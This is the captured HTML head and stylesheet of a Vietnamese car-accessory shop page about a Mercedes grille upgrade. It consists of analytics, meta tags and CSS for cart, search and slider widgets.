

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html
body_size: 55783
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ELVY0LL96G'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ELVY0LL96G');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Độ la giăng Mercedes Lz0256</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.noithatoto.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - NoiThatOto.net - Atom" href="https://www.noithatoto.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - NoiThatOto.net - RSS" href="https://www.noithatoto.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - NoiThatOto.net - Atom" href="https://www.blogger.com/feeds/887679214502107039/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Web để bán - NoiThatOto.net - Atom" href="https://www.noithatoto.net/feeds/8310836044756071608/comments/default" />
<meta content='Cung cấp, lắp đặt nội thất ô tô, phụ kiện xe hơi chính hãng, giá rẻ, bảo hành uy tín với nhiều ưu đãi hấp dẫn' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/w1600/15.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Độ la giăng Mercedes Lz0256' property='og:title'/>
<meta content='https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html' property='og:url'/>
<meta content='Cung cấp, lắp đặt nội thất ô tô, phụ kiện xe hơi chính hãng, giá rẻ, bảo hành uy tín với nhiều ưu đãi hấp dẫn' property='og:description'/>
<meta content='Web để bán - NoiThatOto.net' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/w1600/15.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/w1600/15.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Độ la giăng Mercedes Lz0256' name='twitter:title'/>
<meta content='https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html' name='twitter:domain'/>
<meta content='Cung cấp, lắp đặt nội thất ô tô, phụ kiện xe hơi chính hãng, giá rẻ, bảo hành uy tín với nhiều ưu đãi hấp dẫn' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
